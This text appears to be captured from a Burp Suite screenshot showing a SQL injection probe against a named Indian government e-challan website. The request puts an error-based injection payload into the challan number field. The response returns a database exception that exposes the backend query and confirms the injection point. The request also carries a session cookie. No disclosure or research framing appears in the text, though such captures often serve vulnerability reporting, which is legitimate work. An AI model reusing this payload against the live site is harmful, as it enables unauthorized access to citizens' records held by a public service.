 Send
Cancel
< ▾
> ▾
Target: https://echallan.parivahan.gov.in
HTTP/1
?
Request
Pretty Raw Hex Query params
\n
1 POST / ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20extractvalue(10%2cconcat(10%2c(SELECT%201)))--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:53:26 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42883]: Undefined function: 7 ERROR:  function extractvalue(integer, text) does not exist
17 LINE 1: ..." WHERE ( challan_no= 'TN114991230326183609') AND extractval...
18 ^
Inspector
Selection 139 (0x8b)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
extractvalue(10%2cconcat(10%2
c(SELECT%201)))--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND extractvalue(10,concat(10,
(SELECT 1)))--"}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13